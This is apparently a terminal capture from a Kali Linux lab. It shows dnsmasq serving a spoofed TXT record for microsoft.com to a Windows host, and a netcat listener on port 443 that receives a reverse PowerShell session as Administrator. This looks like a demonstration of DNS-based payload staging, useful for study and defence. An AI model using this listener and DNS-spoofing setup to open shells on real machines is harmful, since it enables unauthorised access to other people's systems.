 kali@kali: ~
File Actions Edit View Help
dnsmasq: started, version 2.86 cachesize 150
dnsmasq: compile time options: IPv6 GNU-getopt DBus no-
UBus i18n IDN2 DHCP DHCPv6 no-Lua TFTP conntrack ipset
auth cryptohash DNSSEC loop-detect inotify dumpfile
dnsmasq: warning: no upstream servers configured
dnsmasq: cleared cache
dnsmasq: query[TXT] microsoft.com from 192.168.0.26
dnsmasq: config microsoft.com is <TXT>
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.0.21] from (UNKNOWN) [192.168.0.26
] 49930
PS C:\Users\Administrator>
Tristram kali 0:1 0:DNS* 10:23:04 07-Sep-22 kali